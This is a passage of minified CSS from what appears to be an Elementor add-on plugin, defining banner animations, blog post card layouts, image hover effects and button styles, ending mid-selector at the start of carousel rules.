.premium-banner-brlr{width:7px}.premium-banner-animation8 .premium-banner-brtb{height:7px}.premium-banner-animation8 .premium-banner-br{position:absolute;z-index:1;background-color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition-delay:.2s;transition-delay:.2s}.premium-banner-animation8 .premium-banner-bleft{left:30px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:0}.premium-banner-animation8 .premium-banner-bright{right:30px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:0}.premium-banner-animation8 .premium-banner-bottom{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:30px;width:0}.premium-banner-animation8 .premium-banner-btop{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);top:30px;width:0}.premium-banner-animation8 .premium-banner-ib-desc{padding:70px;display:table}.premium-banner-animation8 .premium-banner-ib-desc .premium-banner-desc-centered{display:table-cell;vertical-align:middle}.premium-banner-animation8 .premium-banner-ib-title{margin-top:0}.premium-banner-animation8 .premium-banner-ib-title,.premium-banner-animation8 img{-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0)}.premium-banner-animation8.scale img,.premium-banner-animation8.zoomout img{-webkit-transform:translate3d(-30px,0,0) scale(1.1);transform:translate3d(-30px,0,0) scale(1.1)}.premium-banner-animation8 .premium-banner-ib-content,.premium-banner-animation8 .premium-banner-read-more{margin-top:10px}.premium-banner-animation8 .premium-banner-ib-desc::after,.premium-banner-animation8 .premium-banner-ib-desc::before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation8 .premium-banner-ib-content,.premium-banner-animation8 .premium-banner-ib-title,.premium-banner-animation8 .premium-banner-read-more{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;opacity:0}.premium-banner-animation8.active .premium-banner-ib-content,.premium-banner-animation8.active .premium-banner-ib-title,.premium-banner-animation8.active .premium-banner-read-more,.premium-banner-animation8:hover .premium-banner-ib-content,.premium-banner-animation8:hover .premium-banner-ib-title,.premium-banner-animation8:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation8.active .premium-banner-bleft,.premium-banner-animation8:hover .premium-banner-bleft{height:-webkit-calc(100% - 61px);height:calc(100% - 61px)}.premium-banner-animation8.active .premium-banner-bright,.premium-banner-animation8:hover .premium-banner-bright{height:-webkit-calc(100% - 61px);height:calc(100% - 61px)}.premium-banner-animation8.active .premium-banner-bottom,.premium-banner-animation8:hover .premium-banner-bottom{width:-webkit-calc(100% - 61px);width:calc(100% - 61px)}.premium-banner-animation8.active .premium-banner-btop,.premium-banner-animation8:hover .premium-banner-btop{width:-webkit-calc(100% - 61px);width:calc(100% - 61px)}.premium-banner-animation8:hover .premium-banner-ib-content,.premium-banner-animation8:hover .premium-banner-ib-title,.premium-banner-animation8:hover .premium-banner-read-more,.premium-banner-animation8:hover img{-webkit-transition-delay:.15s;transition-delay:.15s}.premium-banner-animation9 img{width:-webkit-calc(100% + 20px)!important;width:calc(100% + 20px)!important;max-width:-webkit-calc(100% + 20px)!important;max-width:calc(100% + 20px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-banner-animation9 .premium-banner-ib-desc{width:100%;height:100%}.premium-banner-animation9 .premium-banner-ib-desc::before{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.premium-banner-animation9 .premium-banner-ib-desc::after{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.premium-banner-animation9 .premium-banner-ib-title{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-70px,0);transform:translate3d(0,-70px,0);margin-top:0;padding:0 10%}.premium-banner-animation9.active .premium-banner-ib-title,.premium-banner-animation9:hover .premium-banner-ib-title{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}.premium-banner-animation9 .premium-banner-ib-content,.premium-banner-animation9 .premium-banner-read-more{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;padding:0 10%;-webkit-transform:translate3d(0,35px,0);transform:translate3d(0,35px,0)}.premium-banner-animation9 .premium-banner-read-more{top:75%}.premium-banner-animation9.active .premium-banner-ib-content,.premium-banner-animation9.active .premium-banner-read-more,.premium-banner-animation9:hover .premium-banner-ib-content,.premium-banner-animation9:hover .premium-banner-read-more{-webkit-transform:translate3d(0,45px,0);transform:translate3d(0,45px,0)}.premium-banner-animation9.active .premium-banner-ib-desc::before,.premium-banner-animation9:hover .premium-banner-ib-desc::before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.premium-banner-animation9.active .premium-banner-ib-desc::after,.premium-banner-animation9:hover .premium-banner-ib-desc::after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.premium-banner-animation9:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-banner-animation10 img{width:-webkit-calc(100% + 20px)!important;width:calc(100% + 20px)!important;max-width:-webkit-calc(100% + 20px)!important;max-width:calc(100% + 20px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation10 .premium-banner-ib-title{position:relative;overflow:hidden;padding:5px 0 15px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);margin-bottom:0}.premium-banner-animation10 .premium-banner-ib-title::after{position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background:#fff;opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation10.active .premium-banner-ib-title,.premium-banner-animation10:hover .premium-banner-ib-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation10.active .premium-banner-ib-title::after,.premium-banner-animation10:hover .premium-banner-ib-title::after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation10.scale img,.premium-banner-animation10.zoomout img{-webkit-transform:translate3d(-10px,0,0) scale(1.1);transform:translate3d(-10px,0,0) scale(1.1)}.premium-banner-animation10 .premium-banner-ib-content,.premium-banner-animation10 .premium-banner-read-more{padding-top:15px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.premium-banner-animation10 .premium-banner-read-more{padding:0}.premium-banner-animation10.active .premium-banner-ib-content,.premium-banner-animation10.active .premium-banner-read-more,.premium-banner-animation10:hover .premium-banner-ib-content,.premium-banner-animation10:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation11{-webkit-transition:-webkit-transform 1s ease-out;transition:-webkit-transform 1s ease-out;transition:transform 1s ease-out;transition:transform 1s ease-out,-webkit-transform 1s ease-out;-webkit-transition-delay:125ms;transition-delay:125ms}.premium-banner-animation11 .premium-banner-ib-desc{position:absolute;z-index:5;-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0);opacity:0;top:auto;bottom:0;min-height:25%;height:auto;max-height:100%;text-align:left;padding:30px;-webkit-transition:all .6s ease-out;transition:all .6s ease-out}.premium-banner-animation11 img{width:100%;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation11 .premium-banner-ib-title{margin-bottom:10px}.premium-banner-animation11 .premium-banner-gradient{position:absolute;left:0;top:0;right:0;bottom:0}.premium-banner-animation11 .premium-banner-gradient:after,.premium-banner-animation11 .premium-banner-gradient:before{position:absolute;content:"";left:0;top:0;right:0;bottom:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);background-image:-webkit-linear-gradient(40deg,rgba(84,89,95,.5) 27.89%,#6ec1e4 72.11%);background-image:linear-gradient(50deg,rgba(84,89,95,.5) 27.89%,#6ec1e4 72.11%);z-index:2}.premium-banner-animation11 .premium-banner-gradient:before{mix-blend-mode:color}.premium-banner-animation11 .premium-banner-gradient:after{mix-blend-mode:multiply}.premium-banner-animation11.active .premium-banner-ib-desc,.premium-banner-animation11:hover .premium-banner-ib-desc{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation11.active .premium-banner-gradient:after,.premium-banner-animation11.active .premium-banner-gradient:before,.premium-banner-animation11:hover .premium-banner-gradient:after,.premium-banner-animation11:hover .premium-banner-gradient:before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation11.scale img,.premium-banner-animation11.zoomout img{-webkit-transform:translate3d(-10px,0,0) scale(1.1);transform:translate3d(-10px,0,0) scale(1.1)}.premium-banner-ib-content p img{min-width:unset!important;max-width:none!important;width:auto!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;display:inline}.premium-banner-link{display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-thumb-effect-wrapper{position:relative;overflow:hidden}.premium-blog-thumb-effect-wrapper span{display:none}.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-overlay{opacity:1}.premium-blog-effect-container:not(.premium-blog-bordered-effect) .premium-blog-post-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;padding:20px}.premium-blog-bordered-effect .premium-blog-post-link{display:block;height:100%;position:relative}.premium-blog-wrap .premium-blog-thumbnail-container{overflow:hidden}.premium-blog-wrap .premium-blog-thumbnail-container .below-entry-meta,.premium-blog-wrap .premium-blog-thumbnail-container img{width:100%;height:100%;margin:0!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;display:block}.premium-blog-thumbnail-overlay{opacity:0}.premium-blog-scale-effect img,.premium-blog-zoomout-effect img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-blog-sepia-effect img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-blog-bright-effect img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-blog-trans-effect img{-webkit-transform:translateX(-15px) scale(1.1);-ms-transform:translateX(-15px) scale(1.1);transform:translateX(-15px) scale(1.1)}.premium-blog-post-outer-container:hover .premium-blog-zoomin-effect img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-blog-post-outer-container:hover .premium-blog-zoomout-effect img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-blog-post-outer-container:hover .premium-blog-scale-effect img{-webkit-transform:scale(1.3) rotate(5deg);-ms-transform:scale(1.3) rotate(5deg);transform:scale(1.3) rotate(5deg)}.premium-blog-post-outer-container:hover .premium-blog-gray-effect img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-blog-post-outer-container:hover .premium-blog-blur-effect img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-blog-post-outer-container:hover .premium-blog-sepia-effect img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-blog-post-outer-container:hover .premium-blog-bright-effect img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-blog-post-outer-container:hover .premium-blog-trans-effect img{-webkit-transform:translateX(0) scale(1.1);-ms-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-blog-post-container{overflow:hidden}.premium-blog-post-container .premium-blog-inner-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-blog-post-container .premium-blog-post-content{line-height:1.5em;color:#777;font-size:14px;margin-bottom:10px}.premium-blog-post-container .premium-blog-post-link:focus,.premium-blog-post-container .premium-blog-post-link:hover,.premium-blog-post-container ul.post-categories a:focus,.premium-blog-post-container ul.post-categories a:hover{box-shadow:none!important;outline:0!important}.premium-blog-post-container .premium-blog-entry-title{font-size:18px;margin-bottom:5px}.premium-blog-post-container.premium-blog-skin-modern .premium-blog-content-wrapper{position:relative;z-index:3;top:-50px}.premium-blog-post-container .premium-blog-content-wrapper{background-color:#f5f5f5;padding:30px}.premium-blog-post-container .premium-blog-content-wrapper.empty-thumb{top:0}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:after,.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{position:absolute;content:"";z-index:1;top:50%;left:50%;opacity:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .4s linear 0s;transition:all .4s linear 0s;height:1px;width:100%;background-color:#fff}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{width:1px;height:100%}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner):hover .premium-blog-thumbnail-container:after{width:20px;opacity:1}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner):hover .premium-blog-thumbnail-container:before{height:20px;opacity:1}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-content-wrapper{margin:0 10px 20px;clear:both}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay a,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay a,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay span,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay span,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay span{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-side{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-container{height:100%}.premium-blog-post-container.premium-blog-skin-side .premium-blog-content-wrapper{-webkit-flex:1;-ms-flex:1;flex:1}.premium-blog-post-container.premium-blog-skin-banner{position:relative}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-content-wrapper{position:absolute;width:100%;bottom:-5px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:transparent;z-index:3;-webkit-transition:bottom .3s ease-in-out;transition:bottom .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-banner:hover .premium-blog-content-wrapper{bottom:0}.premium-blog-post-container .premium-blog-cats-container ul.post-categories{margin:0;padding:0;list-style:none;display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-blog-post-container .premium-blog-cats-container a{display:block;font-size:12px;color:#fff;background-color:#777;margin:0 3px 10px 0;padding:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-diagonal-container{position:absolute;top:0;left:0;width:100%;height:100%}.premium-blog-diagonal-effect:before{position:absolute;top:0;left:0;width:100%;height:100%;content:" ";z-index:1;background:rgba(255,255,255,.2);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-post-outer-container:hover .premium-blog-diagonal-effect:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0)}.premium-blog-framed-effect{position:absolute;width:-webkit-calc(100% - 30px);width:calc(100% - 30px);height:-webkit-calc(100% - 30px);height:calc(100% - 30px);top:15px;left:15px;opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-post-outer-container:hover .premium-blog-framed-effect{opacity:.99;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-blog-bordered-effect{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;padding:15px;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-bordered-effect .premium-blog-post-link:after,.premium-blog-bordered-effect .premium-blog-post-link:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,.45)}.premium-blog-bordered-effect .premium-blog-post-link:before{border-right:2px solid;border-left:2px solid;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.premium-blog-bordered-effect .premium-blog-post-link:after{border-top:2px solid;border-bottom:2px solid;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.premium-blog-bordered-effect:hover{opacity:.99}.premium-blog-bordered-effect:hover .premium-blog-post-link:after,.premium-blog-bordered-effect:hover .premium-blog-post-link:before{-webkit-transition-delay:.15s;transition-delay:.15s;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-blog-squares-effect,.premium-blog-squares-square-container{position:absolute;top:0;left:0;width:100%;height:100%}.premium-blog-squares-effect:after,.premium-blog-squares-effect:before{position:absolute;content:"";top:0;left:0;width:50%;height:50%;-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);opacity:.7;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-squares-square-container:after,.premium-blog-squares-square-container:before{transition:all .3s linear 0s;position:absolute;content:"";top:0;left:0;width:50%;height:50%;-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);opacity:.7;-webkit-transition:all .3s linear 0s}.premium-blog-squares-effect:after{-webkit-transform:translate(200%,200%);-ms-transform:translate(200%,200%);transform:translate(200%,200%)}.premium-blog-squares-square-container:before{-webkit-transform:translate(-100%,200%);-ms-transform:translate(-100%,200%);transform:translate(-100%,200%)}.premium-blog-squares-square-container:after{-webkit-transform:translate(200%,-100%);-ms-transform:translate(200%,-100%);transform:translate(200%,-100%)}.premium-blog-squares-effect:hover:before{-webkit-transform:translate(0,0) scaleY(1.003) scaleX(1.003);-ms-transform:translate(0,0) scaleY(1.003) scaleX(1.003);transform:translate(0,0) scaleY(1.003) scaleX(1.003)}.premium-blog-squares-effect:hover:after{-webkit-transform:translate(100%,100%) scaleY(1.003) scaleX(1.003);-ms-transform:translate(100%,100%) scaleY(1.003) scaleX(1.003);transform:translate(100%,100%) scaleY(1.003) scaleX(1.003)}.premium-blog-squares-effect:hover .premium-blog-squares-square-container:before{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.premium-blog-squares-effect:hover .premium-blog-squares-square-container:after{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}.premium-blog-clear-fix{clear:both}.premium-blog-masked .premium-blog-thumbnail-container{position:relative;overflow:visible}.premium-blog-masked .premium-blog-thumbnail-container svg{position:absolute;height:100px;width:100%;bottom:-5px;left:0;fill:#f5f5f5;z-index:99}.premium-blog-masked .premium-blog-thumbnail-container svg.premium-blog-shape-divider-svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.premium-blog-masked .premium-blog-author-thumbnail,.premium-blog-masked .premium-blog-skin-banner .premium-blog-content-wrapper{z-index:999!important}.premium-blog-format-link{padding:5px;line-height:0}.premium-blog-entry-meta{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.premium-blog-entry-meta i{margin-right:3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-meta-data{display:inline-block}.premium-blog-meta-data .premium-blog-meta-separator{margin:0 5px}.premium-blog-meta-data a,.premium-blog-meta-data span{color:inherit;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-author-thumbnail{position:relative;padding:0 30px;width:100%;top:-10px;height:0;pointer-events:none}.premium-blog-author-thumbnail img{border-radius:50%;width:60px;pointer-events:all;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-blog-entry-title a,.premium-blog-post-content .premium-blog-excerpt-link,.premium-blog-post-tags-container a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link{background-color:transparent;color:#54595f;padding:0}.premium-blog-cta-full-yes .premium-blog-excerpt-link{width:100%}.premium-blog-post-tags-container{margin-top:8px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-blog-post-tags-container a{color:inherit;margin-left:5px}.premium-blog-align-left .post-categories,.premium-blog-align-left .premium-blog-post-tags-container{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-blog-align-left .premium-blog-inner-container{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-blog-align-center .post-categories,.premium-blog-align-center .premium-blog-post-tags-container{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-blog-align-center .premium-blog-inner-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-blog-align-right .post-categories,.premium-blog-align-right .premium-blog-post-tags-container{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.premium-blog-align-right .premium-blog-inner-container{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.premium-blog-wrap .premium-loading-feed{display:block;position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.2);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:99}.premium-blog-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-blog-wrap ul.slick-dots{width:100%}.premium-blog-pagination-container{text-align:right}.premium-blog-pagination-container span{cursor:default}.premium-blog-pagination-container .page-numbers{display:inline-block;border:none;color:#000;line-height:1;font-size:1em;font-weight:400;text-decoration:none;padding:.75em;margin:0 .4em .4em 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-list .premium-blog-post-outer-container{width:100%}.premium-blog-even .premium-blog-post-container{height:100%}.premium-blog-even .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-blog-even .slick-slide{height:inherit!important}.premium-blog-filter{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-blog-filter .premium-blog-filters-container li a.category{outline:0;text-decoration:none;border-radius:75px;margin:15px 5px 20px;padding:7px 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-filter ul.premium-blog-filters-container{text-align:center;margin:0;padding:0}.premium-blog-filter .premium-blog-filters-container li{list-style:none;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}@media (max-width:768px){.premium-blog-post-container:not(.premium-blog-skin-banner) .premium-blog-content-wrapper{top:0;margin:0;padding:15px}.premium-blog-skin-side{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.premium-button{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-button-style3-before i,.premium-button-style3-before svg{opacity:0;-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.premium-button-style3-after i,.premium-button-style3-after svg{opacity:0;-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.premium-button-style3-after:hover i,.premium-button-style3-after:hover svg{opacity:1}.premium-button-style3-before:hover i,.premium-button-style3-before:hover svg{opacity:1}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper i,.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper span,.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-button-style4-icon-wrapper{position:absolute;z-index:2;width:100%;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-button-style4-icon-wrapper.top{bottom:-100%;left:0}.premium-button-style4-icon-wrapper.bottom{top:-100%;left:0}.premium-button-style4-icon-wrapper.left{top:0;left:-100%}.premium-button-style4-icon-wrapper.right{top:0;right:-100%}.premium-button-style4-bottom:hover .premium-button-style4-icon-wrapper{top:0;opacity:1}.premium-button-style4-top:hover .premium-button-style4-icon-wrapper{bottom:0;opacity:1}.premium-button-style4-left:hover .premium-button-style4-icon-wrapper{left:0;opacity:1}.premium-button-style4-right:hover .premium-button-style4-icon-wrapper{right:0;opacity:1}.premium-button-style4-bottom:hover .premium-button-text-icon-wrapper{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);opacity:0}.premium-button-style4-top:hover .premium-button-text-icon-wrapper{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.premium-button-style4-left:hover .premium-button-text-icon-wrapper{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);opacity:0}.premium-button-style4-right:hover .premium-button-text-icon-wrapper{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.premium-carousel-wrapper a.carousel-arrow,.premium-carousel-wrapper 